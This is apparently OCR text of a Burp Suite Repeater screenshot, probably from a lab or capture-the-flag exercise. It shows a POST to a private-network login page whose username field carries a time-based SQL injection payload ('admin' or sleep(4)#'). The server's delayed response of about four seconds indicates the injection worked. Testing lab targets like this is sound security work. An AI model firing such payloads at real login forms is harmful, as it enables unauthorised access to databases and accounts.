 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.1.236 ?
Request
Pretty Raw \n Actions
1 POST http://192.168.1.236/enter_network/ HTTP/1.1
2 Host: 192.168.1.236
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://192.168.1.236
10 Connection: close
11 Referer: http://192.168.1.236/enter_network/
12 Cookie: user=
; role=
MjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzM%253D
13 Upgrade-Insecure-Requests: 1
14
15 user=admin' or sleep(4)#&pass=admin&sub=SEND
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
INSPECTOR
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 324
4 Content-Type: text/html; charset=UTF-8
5 Date: Fri, 12 Nov 2021 15:37:53 GMT
6 Server: Apache/2.4.46 (Debian)
7 Set-Cookie: user=
8 Set-Cookie: role=MjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzM%253D; expires
9 Vary: Accept-Encoding
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
entering network
</title>
15 </head>
16 <body>
17 <center>
18 <form action="" method="POST">
19 username: <input type="text" name="user">
20 <br>
21 password: <input type="password" name="pass">
22 <br>
23 <input type="submit" name="sub" value="SEND">
24 </form>
25 </center>
26
27 </body>
28 </html>
29
? Search... 0 matches
853 bytes | 4,208 millis